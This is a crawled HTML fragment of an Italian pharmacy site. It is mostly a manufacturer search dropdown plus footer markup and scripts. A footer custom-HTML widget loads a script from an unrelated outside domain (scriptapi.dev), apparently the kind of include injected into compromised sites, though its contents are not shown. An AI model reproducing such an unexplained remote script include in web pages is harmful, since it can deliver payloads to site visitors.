value="1567">Bb farma srl</option><option class="level-0" value="2459">Beaphar b.v.</option><option class="level-0" value="2734">Bela-pharm gmbh &amp; co.kg</option><option class="level-0" value="1038">Benedetti &amp; co. spa</option><option class="level-0" value="1083">Besins healthcare ireland</option><option class="level-0" value="1715">Bial italia srl</option><option class="level-0" value="2343">Bimeda animal health limited</option><option class="level-0" value="2666">Bio 98 srl</option><option class="level-0" value="999">Biodue spa</option><option class="level-0" value="1221">Biogen italia srl</option><option class="level-0" value="1573">Biohorm s.a.</option><option class="level-0" value="396">Bioindustria l.i.m. spa</option><option class="level-0" value="1630">Biomarin pharmaceut.italia srl</option><option class="level-0" value="1018">Biomed pharma srl</option><option class="level-0" value="909">Biomedica foscama ind.ch.f.spa</option><option class="level-0" value="1434">Biopharma srl</option><option class="level-0" value="1549">Bioprojet europe ltd</option><option class="level-0" value="1750">Bioprojet pharma</option><option class="level-0" value="1539">Biosyn arzneimittel gmbh</option><option class="level-0" value="1606">Biotest italia srl</option><option class="level-0" value="2637">Biovet joint stock company</option><option class="level-0" value="2700">Bioveta a. s.</option><option class="level-0" value="1646">Bluefish pharmaceuticals ab</option><option class="level-0" value="1992">Boehringer ing.anim.h.it.spa</option><option class="level-0" value="2769">Boehringer ing.vetmedica gmbh</option><option class="level-0" value="435">Boehringer ingelheim it.spa</option><option class="level-0" value="226">Bristol-myers squibb srl</option><option class="level-0" value="185">Bruno farmaceutici spa</option><option class="level-0" value="53">Bruschettini srl</option><option class="level-0" value="748">C.t. lab.farmaceutico srl</option><option class="level-0" value="1292">Ca.di.group spa</option><option class="level-0" value="1393">Candioli ist.profil.e farm.spa</option><option class="level-0" value="1591">Casen recordati sl</option><option class="level-0" value="1906">Celgene srl</option><option class="level-0" value="1912">Celltrion healthcare it. srl</option><option class="level-0" value="1660">Cer medical srl</option><option class="level-0" value="2560">Ceva phylaxia co.ltd</option><option class="level-0" value="2030">Ceva salute animale spa</option><option class="level-0" value="2552">Ceva sante&#8217;animale</option><option class="level-0" value="2628">Chanelle animal health ltd</option><option class="level-0" value="2563">Chanelle pharmac.manufact.ltd</option><option class="level-0" value="1465">Chemi spa</option><option class="level-0" value="2299">Chemifarma spa</option><option class="level-0" value="463">Chemische f.kreussler &amp;co.gmbh</option><option class="level-0" value="2549">Chemo iberica s.a.</option><option class="level-0" value="2701">Chemvet dk a/s</option><option class="level-0" value="168">Cheplapharm arzneimittel gmbh</option><option class="level-0" value="543">Chiesi farmaceutici spa</option><option class="level-0" value="504">Chiesi italia spa</option><option class="level-0" value="1861">Cipla europe nv</option><option class="level-0" value="1626">Consorzio italiano ossigeno</option><option class="level-0" value="1136">Coop italia soc.cooperativa</option><option class="level-0" value="1621">Covis pharma europe bv</option><option class="level-0" value="2543">Cp pharma handelsgesell.mbh</option><option class="level-0" value="1476">Csl behring gmbh</option><option class="level-0" value="849">Csl behring spa</option><option class="level-0" value="2668">Cz veterinaria s.a.</option><option class="level-0" value="1490">D.m.g. italia srl</option><option class="level-0" value="768">Daiichi sankyo italia spa</option><option class="level-0" value="195">Deca laboratorio chimico srl</option><option class="level-0" value="2340">Dechra regulatory bv</option><option class="level-0" value="2163">Dechra veterinary products srl</option><option class="level-0" value="1552">Dentsply sirona italia srl</option><option class="level-0" value="344">Diaco biofarmaceutici srl</option><option class="level-0" value="1458">Difa cooper spa</option><option class="level-0" value="1772">Difarmed s.l.</option><option class="level-0" value="2618">Divasa-farmavic s.a.</option><option class="level-0" value="528">Doc generici srl</option><option class="level-0" value="2596">Domes pharma sc</option><option class="level-0" value="1638">Domolife srl</option><option class="level-0" value="32">Dompe&#8217; farmaceutici spa</option><option class="level-0" value="2179">Dopharma research b.v.</option><option class="level-0" value="2101">Doxal italia spa</option><option class="level-0" value="1935">Dr. reddy&#8217;s srl</option><option class="level-0" value="1477">Dr.falk pharma gmbh</option><option class="level-0" value="1248">Dr.willmar schwabe gmbh&amp;co.kg</option><option class="level-0" value="1208">Dymalife pharmaceutical srl</option><option class="level-0" value="1091">Dynacren lab.farmaceutico srl</option><option class="level-0" value="1640">E-pharma trento spa</option><option class="level-0" value="2496">Eco animal health europe ltd</option><option class="level-0" value="2133">Ecuphar italia srl</option><option class="level-0" value="2537">Ecuphar nv</option><option class="level-0" value="2508">Ecuphar veterinaria slu</option><option class="level-0" value="1473">Ecupharma srl</option><option class="level-0" value="1757">Edmond pharma srl</option><option class="level-0" value="1360">Effik italia spa</option><option class="level-0" value="409">Eg spa</option><option class="level-0" value="2535">Eigenmann &amp; veronelli</option><option class="level-0" value="1422">Eisai srl</option><option class="level-0" value="2076">Elanco gmbh</option><option class="level-0" value="2074">Elanco italia spa</option><option class="level-0" value="2405">Eli lilly it.spa (div.elanco)</option><option class="level-0" value="771">Eli lilly italia spa</option><option class="level-0" value="1728">Elleva pharma srl</option><option class="level-0" value="1775">Elpen pharmaceutical co. inc</option><option class="level-0" value="2594">Emdoka bvba</option><option class="level-0" value="1342">Epifarma srl</option><option class="level-0" value="1731">Epionpharma srl</option><option class="level-0" value="2125">Equality srl</option><option class="level-0" value="712">Errekappa euroterapici spa</option><option class="level-0" value="1574">Esapharma spa</option><option class="level-0" value="304">Essential pharma (m) ltd</option><option class="level-0" value="872">Esseti farmaceutici srl</option><option class="level-0" value="1233">Ethypharm s.a.</option><option class="level-0" value="457">Eumedica pharmaceuticals gmbh</option><option class="level-0" value="521">Eumedica pharmaceuticals s.a.</option><option class="level-0" value="615">Euro-pharma srl</option><option class="level-0" value="1178">Eurospital spa</option><option class="level-0" value="2199">Eurovet animal health b.v.</option><option class="level-0" value="1258">Exeltis italia srl</option><option class="level-0" value="1508">Exipharma srl</option><option class="level-0" value="785">F.i.r.m.a. spa</option><option class="level-0" value="1139">Fadem international srl</option><option class="level-0" value="1804">Fairmed healthcare gmbh</option><option class="level-0" value="963">Far.g.im. srl</option><option class="level-0" value="1560">Farma 1000 srl</option><option class="level-0" value="323">Farma group srl</option><option class="level-0" value="1456">Farmaceutici caber srl</option><option class="level-0" value="278">Farmaceutici damor spa</option><option class="level-0" value="1439">Farmaceutici formenti spa</option><option class="level-0" value="730">Farmaka srl</option><option class="level-0" value="644">Farmakopea spa</option><option class="level-0" value="1806">Farmaroc srl</option><option class="level-0" value="1851">Farmavox srl</option><option class="level-0" value="1877">Farmed srl</option><option class="level-0" value="78">Farmigea spa</option><option class="level-0" value="37">Farmitalia srl &#8211; soc. unipers.</option><option class="level-0" value="622">Farto srl</option><option class="level-0" value="2000">Fatro spa</option><option class="level-0" value="1792">Fb vision spa</option><option class="level-0" value="1340">Ferrer internacional sa</option><option class="level-0" value="617">Ferring spa</option><option class="level-0" value="1479">Fg srl</option><option class="level-0" value="329">Fidia farmaceutici spa</option><option class="level-0" value="2706">Filavie</option><option class="level-0" value="1173">Fisiopharma srl</option><option class="level-0" value="2766">Floris veterinaire produkt.bv</option><option class="level-0" value="2645">Fm italia group srl</option><option class="level-0" value="2465">Formevet srl</option><option class="level-0" value="2712">Four pharma cro srl</option><option class="level-0" value="1054">Francia farmac.ind.far.bio.srl</option><option class="level-0" value="829">Fresenius kabi italia srl</option><option class="level-0" value="1690">Fresenius m.c.nephr.deut.gmbh</option><option class="level-0" value="215">Fulton medicinali spa</option><option class="level-0" value="2741">G.a.b.a. srl</option><option class="level-0" value="296">Galderma italia spa</option><option class="level-0" value="1075">Galenica senese srl</option><option class="level-0" value="1651">Gas tecnici foligno srl</option><option class="level-0" value="1419">Gedeon richter italia srl</option><option class="level-0" value="1525">Gedeon richter plc</option><option class="level-0" value="1742">Gekofar srl</option><option class="level-0" value="1892">General pharma solutions spa</option><option class="level-0" value="1309">Genetic spa</option><option class="level-0" value="1455">Germed pharma srl</option><option class="level-0" value="1883">Gilead sciences srl</option><option class="level-0" value="836">Giuliani spa</option><option class="level-0" value="207">Glaxosmithkline c.health.srl</option><option class="level-0" value="348">Glaxosmithkline spa</option><option class="level-0" value="262">Glenwood gmbh</option><option class="level-0" value="2607">Global vet health s.l.</option><option class="level-0" value="1842">Gmm farma srl</option><option class="level-0" value="1046">Grifols italia spa</option><option class="level-0" value="493">Grunenthal italia srl</option><option class="level-0" value="1385">Gsk vaccines srl</option><option class="level-0" value="332">H.a.c.pharma</option><option class="level-0" value="792">Helsinn birex pharmac.ltd</option><option class="level-0" value="1572">Hennig arzneimittel gmbh &amp; co.</option><option class="level-0" value="471">Hikma farmaceutica s.a.</option><option class="level-0" value="1256">Hikma italia spa</option><option class="level-0" value="2229">Hipra italia srl</option><option class="level-0" value="1410">Hisamitsu italia srl</option><option class="level-0" value="1871">Hra pharma italia srl</option><option class="level-0" value="2173">Huvepharma nv</option><option class="level-0" value="2680">Huvepharma s.a.</option><option class="level-0" value="646">I.b.i.giovanni lorenzini spa</option><option class="level-0" value="235">I.b.n. savio srl</option><option class="level-0" value="2469">I.c.f. ind.chimica fine srl</option><option class="level-0" value="1536">I.g.farmac.di irianni giuseppe</option><option class="level-0" value="1581">Ibigen srl</option><option class="level-0" value="1649">Ibo ind.bresciana ossigeno srl</option><option class="level-0" value="49">Ibsa farmaceutici italia srl</option><option class="level-0" value="438">Idi farmaceutici srl</option><option class="level-0" value="1844">Incyte biosciences italy srl</option><option class="level-0" value="722">Indivior italia srl</option><option class="level-0" value="2084">Industria italiana integr.trei</option><option class="level-0" value="2575">Industrial veterinaria s.a.</option><option class="level-0" value="1535">Infectopharm arz.und cons.gmbh</option><option class="level-0" value="1215">Innova pharma spa</option><option class="level-0" value="1779">Intergal pharma ireland ltd</option><option class="level-0" value="2717">Intervet international b.v.</option><option class="level-0" value="2051">Intervet productions srl</option><option class="level-0" value="2524">Invesa ind.veterinaria s.a.</option><option class="level-0" value="1033">Ipsen consumer healthcare srl</option><option class="level-0" value="895">Ipsen spa</option><option class="level-0" value="1545">Ipso pharma srl</option><option class="level-0" value="1753">Isdin srl</option><option class="level-0" value="1030">Ist.chim.internaz. rende srl</option><option class="level-0" value="1381">Ist.ganassini spa</option><option class="level-0" value="1284">Ist.gentili srl</option><option class="level-0" value="96">Ist.lusofarmaco d&#8217;italia spa</option><option class="level-0" value="534">Italchimici spa</option><option class="level-0" value="490">Italfarmaco spa</option><option class="level-0" value="213">Italian devices srl</option><option class="level-0" value="755">Itc farma srl</option><option class="level-0" value="2651">Iven s.a.</option><option class="level-0" value="1996">Izo srl</option><option class="level-0" value="1570">J.uriach &amp; cia s.a.</option><option class="level-0" value="446">Janssen cilag spa</option><option class="level-0" value="1197">Johnson &amp; johnson spa</option><option class="level-0" value="552">Junia pharma srl</option><option class="level-0" value="2670">Jurox ireland ltd</option><option class="level-0" value="1557">Just pharma srl</option><option class="level-0" value="1230">K24 pharmaceuticals srl</option><option class="level-0" value="391">Karo pharma srl</option><option class="level-0" value="311">Kedrion spa</option><option class="level-0" value="2623">Kela laboratoria nv</option><option class="level-0" value="595">Konpharma srl</option><option class="level-0" value="1730">Kowa pharmaceutical eu gmbh</option><option class="level-0" value="2616">Krka d.d.novo mesto</option><option class="level-0" value="1502">Krka farmaceutici milano srl</option><option class="level-0" value="1841">Kulzer gmbh</option><option class="level-0" value="1541">Kyowa kirin srl</option><option class="level-0" value="1652">La sanitaria leucci srl</option><option class="level-0" value="273">Lab.farmacologico milanese srl</option><option class="level-0" value="1464">Lab.francais du fract.biotech.</option><option class="level-0" value="239">Lab.juvise&#8217; pharmaceuticals</option><option class="level-0" value="2152">Labiana life sciences s.a.</option><option class="level-0" value="1338">Laboratoire hra pharma</option><option class="level-0" value="1282">Laboratoire innotech int.</option><option class="level-0" value="1945">Laboratoire mayoly spindler</option><option class="level-0" value="1872">Laboratoires bailleul s.a.</option><option class="level-0" value="1438">Laboratoires besins internat.</option><option class="level-0" value="1864">Laboratoires ctrs</option><option class="level-0" value="367">Laboratoires delbert</option><option class="level-0" value="931">Laboratoires lavipharm s.a.s</option><option class="level-0" value="173">Laboratoires thea</option><option class="level-0" value="1040">Laboratori alter srl</option><option class="level-0" value="487">Laboratori baldacci spa</option><option class="level-0" value="317">Laboratori guidotti spa</option><option class="level-0" value="2008">Laboratorios calier s.a.</option><option class="level-0" value="1971">Laboratorios farmaceut.rovi sa</option><option class="level-0" value="2389">Laboratorios hipra s.a.</option><option class="level-0" value="2553">Laboratorios karizoo s.a.</option><option class="level-0" value="1797">Laboratorios lesvi s.l.</option><option class="level-0" value="2572">Laboratorios maymo&#8217; s.a.</option><option class="level-0" value="1800">Laboratorios salvat s.a.</option><option class="level-0" value="2562">Laboratorios syva s.a.</option><option class="level-0" value="815">Lallemand pharma europe</option><option class="level-0" value="704">Lampugnani farmaceutici spa</option><option class="level-0" value="672">Lanova farmaceutici srl</option><option class="level-0" value="2534">Lavet pharmaceuticals ltd</option><option class="level-0" value="1050">Lavipharm pharm.products s.a.</option><option class="level-0" value="2593">Le vet beheer b.v.</option><option class="level-0" value="379">Leadiant gmbh</option><option class="level-0" value="597">Leo pharma a/s</option><option class="level-0" value="1396">Leo pharma spa</option><option class="level-0" value="2541">Levet pharma b.v.</option><option class="level-0" value="1471">Lifepharma spa</option><option class="level-0" value="1657">Linde medicale srl</option><option class="level-0" value="669">Lisapharma spa</option><option class="level-0" value="2676">Livisto int&#8217;l</option><option class="level-0" value="1948">Logofarma spa</option><option class="level-0" value="1850">Lucane pharma</option><option class="level-0" value="407">Lundbeck italia spa</option><option class="level-0" value="1752">Macleods pharma espana s.l.u</option><option class="level-0" value="1637">Magaldi life srl</option><option class="level-0" value="536">Magis farmaceutici srl</option><option class="level-0" value="199">Malesci spa ist.farmacobiol.</option><option class="level-0" value="1710">Marco viti farmaceutici spa</option><option class="level-0" value="77">Mastelli srl</option><option class="level-0" value="916">Master pharma srl</option><option class="level-0" value="1670">Maven pharma srl</option><option class="level-0" value="1741">Maxmind pharmaceuticals sl</option><option class="level-0" value="20">Meda pharma spa</option><option class="level-0" value="1802">Medac pharma srl</option><option class="level-0" value="1858">Medic italia srl</option><option class="level-0" value="1653">Medicair italia srl</option><option class="level-0" value="1773">Medice arzneimitt.puetter gmbh</option><option class="level-0" value="1585">Medifarm srl</option><option class="level-0" value="515">Medinitaly pharma progress srl</option><option class="level-0" value="313">Medivis srl</option><option class="level-0" value="1860">Medochemie ltd</option><option class="level-0" value="571">Menarini internat. o.l.s.a</option><option class="level-0" value="664">Merck serono spa</option><option class="level-0" value="2518">Merial italia spa</option><option class="level-0" value="204">Merus labs luxco ii sarl</option><option class="level-0" value="1343">Mmd pharmaceutical srl</option><option class="level-0" value="192">Molteni &amp; c. f.lli alitti spa</option><option class="level-0" value="110">Monico spa</option><option class="level-0" value="780">Morgan srl</option><option class="level-0" value="1014">Morganceutical srl</option><option class="level-0" value="2010">Msd animal health srl</option><option class="level-0" value="389">Msd italia srl</option><option class="level-0" value="761">Mundipharma pharmaceutic. srl</option><option class="level-0" value="900">Mylan ire healthcare ltd</option><option class="level-0" value="217">Mylan italia srl</option><option class="level-0" value="861">Mylan spa</option><option class="level-0" value="1711">Nauplie srl</option><option class="level-0" value="223">Neopharmed gentili spa</option><option class="level-0" value="334">Neuraxpharm italy spa</option><option class="level-0" value="1163">New fa.dem. srl</option><option class="level-0" value="1838">New pharmashop srl</option><option class="level-0" value="326">New research srl</option><option class="level-0" value="1634">Nippon gases pharma srl</option><option class="level-0" value="1588">Noden pharma dac</option><option class="level-0" value="2341">Norbrook laborat.(ireland) ltd</option><option class="level-0" value="2414">Norbrook laboratories limited</option><option class="level-0" value="1810">Nordic pharma srl</option><option class="level-0" value="1121">Norgine italia srl</option><option class="level-0" value="1897">Noridem enterprises ltd</option><option class="level-0" value="1138">Nova argentia srl ind. farm</option><option class="level-0" value="58">Novartis farma spa</option><option class="level-0" value="945">Novo nordisk spa</option><option class="level-0" value="1011">Ntc srl</option><option class="level-0" value="1664">Octapharma italy spa</option><option class="level-0" value="1177">Ogna giovanni e figli srl</option><option class="level-0" value="804">Om pharma sa</option><option class="level-0" value="609">Omikron italia srl</option><option class="level-0" value="698">Omnivision italia srl</option><option class="level-0" value="449">Organon italia srl</option><option class="level-0" value="933">Orion corporation</option><option class="level-0" value="1132">Orion pharma srl</option><option class="level-0" value="1485">Otsuka pharmaceutic.italy srl</option><option class="level-0" value="713">Pensa pharma spa</option><option class="level-0" value="81">Perrigo italia srl</option><option class="level-0" value="209">Pfizer italia srl</option><option class="level-0" value="843">Pfizer srl</option><option class="level-0" value="421">Pharma line srl</option><option class="level-0" value="911">Pharmaber srl</option><option class="level-0" value="637">Pharmacare srl</option><option class="level-0" value="2620">Pharmacosmos a/s</option><option class="level-0" value="202">Pharmaday pharm.srl unipersona</option><option class="level-0" value="176">Pharmafar srl</option><option class="level-0" value="1677">Pharmaidea srl</option><option class="level-0" value="2760">Pharmaq as</option><option class="level-0" value="952">Pharmaswiss ceska republ.s.r.o</option><option class="level-0" value="1251">Pharmatex italia srl</option><option class="level-0" value="1546">Pharmeg srl</option><option class="level-0" value="1762">Pharming group n.v.</option><option class="level-0" value="2633">Pharmsure international ltd</option><option class="level-0" value="834">Phoenix labs</option><option class="level-0" value="1700">Photonamic gmbh &amp; co.kg</option><option class="level-0" value="104">Piam farmaceutici spa</option><option class="level-0" value="563">Pierre fabre italia spa</option><option class="level-0" value="732">Pierre fabre pharma srl</option><option class="level-0" value="1180">Pierrel pharma srl</option><option class="level-0" value="2622">Piramal critical care b.v.</option><option class="level-0" value="2146">Piramal critical care it.spa</option><option class="level-0" value="2583">Plasmalife srl</option><option class="level-0" value="899">Polichem srl</option><option class="level-0" value="221">Polifarma spa</option><option class="level-0" value="1568">Polymed srl</option><option class="level-0" value="1576">Pool pharma srl</option><option class="level-0" value="2704">Prevtec microbia gmbh</option><option class="level-0" value="1891">Pricetag spa</option><option class="level-0" value="1187">Proge farm srl</option><option class="level-0" value="1373">Programmi sanit.integrati srl</option><option class="level-0" value="485">Promedica srl</option><option class="level-0" value="1932">Ptc therapeutics italy srl</option><option class="level-0" value="2385">Qalian italia srl</option><option class="level-0" value="1965">Ralpharma srl</option><option class="level-0" value="1077">Ratiopharm italia srl</option><option class="level-0" value="1289">Reckitt benckiser h.(it.) spa</option><option class="level-0" value="1696">Recordati rare diseases it.srl</option><option class="level-0" value="16">Recordati spa</option><option class="level-0" value="2780">Regivet bv</option><option class="level-0" value="2564">Richter pharma ag</option><option class="level-0" value="778">Riemser pharma gmbh</option><option class="level-0" value="1821">Rivopharm ltd</option><option class="level-0" value="1430">Ro-farm.di de maio salvatore&amp;c</option><option class="level-0" value="546">Roche spa</option><option class="level-0" value="412">Rottapharm spa</option><option class="level-0" value="1398">Rovi pharma ind.services s.a.</option><option class="level-0" value="405">S.f. group srl</option><option class="level-0" value="1633">S.i.a.d. spa</option><option class="level-0" value="1344">S&amp;r farmaceutici spa</option><option class="level-0" value="111">Salf spa</option><option class="level-0" value="1744">San giorgio pharma srl</option><option class="level-0" value="85">Sandoz spa</option><option class="level-0" value="1325">Sanitas lab.chimico farm.srl</option><option class="level-0" value="68">Sanofi srl</option><option class="level-0" value="654">Santen italy srl</option><option class="level-0" value="1427">Santen oy</option><option class="level-0" value="1643">Sapio life srl</option><option class="level-0" value="708">Savio pharma italia srl</option><option class="level-0" value="315">Savoma medicinali spa</option><option class="level-0" value="162">Scharper spa</option><option class="level-0" value="1006">Sciclone pharmac.italy srl</option><option class="level-0" value="1212">Sclavo diagn.international srl</option><option class="level-0" value="1094">Sella srl</option><option class="level-0" value="106">Serb s.a.</option><option class="level-0" value="576">Servier italia spa</option><option class="level-0" value="1962">Shionogi srl</option><option class="level-0" value="1012">Siar pharma srl</option><option class="level-0" value="1658">Sico spa</option><option class="level-0" value="25">Sifi spa</option><option class="level-0" value="929">Simesa spa</option><option class="level-0" value="2409">Sintofarm spa</option><option class="level-0" value="994">Sirton medicare srl</option><option class="level-0" value="43">Sit laboratorio farmac. srl</option><option class="level-0" value="621">Smith &amp; nephew srl</option><option class="level-0" value="599">So.se.pharm srl</option><option class="level-0" value="2639">Societa&#8217; industrial vet. s.a.</option><option class="level-0" value="703">Sofar spa</option><option class="level-0" value="1656">Sol spa</option><option class="level-0" value="1265">Sophos biotech srl</option><option class="level-0" value="2551">Sp veterinaria s.a.</option><option class="level-0" value="64">Spa (soc.pro.antibiotici) spa</option><option class="level-0" value="1793">Special product&#8217;s line spa</option><option class="level-0" value="1709">Stallergenes italia srl</option><option class="level-0" value="1206">Std pharmaceutic.(ireland) ltd</option><option class="level-0" value="1561">Stewart italia srl</option><option class="level-0" value="938">Stroder srl</option><option class="level-0" value="183">Substipharm</option><option class="level-0" value="1351">Sun pharma italia srl</option><option class="level-0" value="1404">Swedish orphan biovitrum srl</option><option class="level-0" value="690">Takeda italia spa</option><option class="level-0" value="1675">Taw pharma (ireland) limited</option><option class="level-0" value="1198">Tecnigen srl</option><option class="level-0" value="1618">Tecnimede soc.tecnico-med.s.a.</option><option class="level-0" value="634">Tecnopharma italia srl</option><option class="level-0" value="2339">Teknofarma srl</option><option class="level-0" value="29">Teofarma srl</option><option class="level-0" value="2268">Ternova srl</option><option class="level-0" value="1428">Teva b.v.</option><option class="level-0" value="101">Teva italia srl</option><option class="level-0" value="1765">The simple pharma company ltd</option><option class="level-0" value="306">Thea farma spa</option><option class="level-0" value="751">Theramex italy srl</option><option class="level-0" value="1328">Tillotts pharma gmbh</option><option class="level-0" value="870">Topridge pharma (ireland) ltd</option><option class="level-0" value="1922">Towa pharmaceutical spa</option><option class="level-0" value="2715">Tp whelehan son &amp; co ltd</option><option class="level-0" value="2353">Trebifarma srl</option><option class="level-0" value="197">Ucb pharma spa</option><option class="level-0" value="416">Union health srl</option><option class="level-0" value="2397">Unione commerciale lombarda sp</option><option class="level-0" value="2710">Univet ltd</option><option class="level-0" value="511">Upsa italy srl</option><option class="level-0" value="2523">V.m.d.</option><option class="level-0" value="365">Valeas ind.chim.farmac. spa</option><option class="level-0" value="1666">Valneva austria gmbh</option><option class="level-0" value="1481">Valneva sweden ab</option><option class="level-0" value="1925">Vertex pharmaceuticals it.srl</option><option class="level-0" value="2714">Vet-agro trading sp.z o.o.</option><option class="level-0" value="2545">Vetcare oy</option><option class="level-0" value="2055">Vetoquinol (fr) s.a.</option><option class="level-0" value="2120">Vetoquinol italia srl</option><option class="level-0" value="2586">Vetpharma animal health s.l.</option><option class="level-0" value="2590">Veyx-pharma gmbh</option><option class="level-0" value="1819">Viatris healthcare limited</option><option class="level-0" value="797">Viatris pharma srl</option><option class="level-0" value="1934">Vifor fresenius m.c.r.p.france</option><option class="level-0" value="1604">Vifor fresenius m.c.r.ph.i.srl</option><option class="level-0" value="864">Viiv healthcare srl</option><option class="level-0" value="2528">Virbac s.a. (fr)</option><option class="level-0" value="2022">Virbac srl</option><option class="level-0" value="251">Visufarma spa</option><option class="level-0" value="1746">Vitalaire italia spa</option><option class="level-0" value="1648">Vivisol srl</option><option class="level-0" value="1662">Voxisud srl</option><option class="level-0" value="2775">Warburton technology limited</option><option class="level-0" value="1707">Wave pharma srl</option><option class="level-0" value="2629">Wdt</option><option class="level-0" value="1302">Welcome pharma spa</option><option class="level-0" value="275">Zambon italia srl</option><option class="level-0" value="1523">Zambon spa</option><option class="level-0" value="728">Zentiva italia srl</option><option class="level-0" value="1058">Zeta farmaceutici spa</option><option class="level-0" value="2013">Zoetis italia srl</option><option class="level-0" value="2776">Zoopan produtos pecuarios s.a.</option><option class="level-0" value="2753">Zooprof.del mezzogiorno</option><option class="level-0" value="2757">Zooprof.foggia</option><option class="level-0" value="1903">Zr pharma&amp; gmbh</option> </select> <input type="hidden" name="offarmaco_produttore_operator" value="and" /></li><li><input type="hidden" name="ofsubmitted" value="1"><input type="submit" value="Cerca"></li></ul></div></form></div></section></aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/farmacia.js"></script></div></div></section></div></div></div><div class="site-footer"><div class="wrap"><p>Made with <span class="dashicons dashicons-heart"></span> by Farmacia.it. <a href="/disclaimer/">Disclaimer</a>.</p></div></div></div><script id='pt-cv-content-views-script-js-extra'>var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"330a7e1898","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.farmacia.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};</script> <script defer src="https://www.farmacia.it/wp-content/cache/autoptimize/js/autoptimize_13ce5c7e81e4675d33471896f87c4e15.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ec4ab5c1e4d4ab8808314a337b83454","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nIhndDWuO5qJ4YUm5Y0cgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768855212813');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>